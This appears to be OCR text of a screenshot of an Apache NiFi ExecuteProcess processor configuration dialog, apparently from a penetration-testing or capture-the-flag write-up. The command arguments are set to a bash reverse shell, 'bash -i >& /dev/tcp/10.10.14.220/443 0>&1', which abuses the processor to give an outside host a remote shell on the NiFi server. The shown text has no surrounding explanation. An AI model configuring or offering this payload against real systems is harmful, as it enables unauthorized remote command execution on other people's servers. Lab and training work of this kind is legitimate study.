 Configure Processor | ExecuteProcess 1.21.0
Invalid
SETTINGS SCHEDULING PROPERTIES RELATIONSHIPS COMMENTS
Required field
Property Value
Command /bin/bash
Command Arguments -c|bash -i >& /dev/tcp/10.10.14.220/443 0>&1
Batch Duration No value set
Redirect Error Stream false
Working Directory No value set
Argument Delimiter |
CANCEL APPLY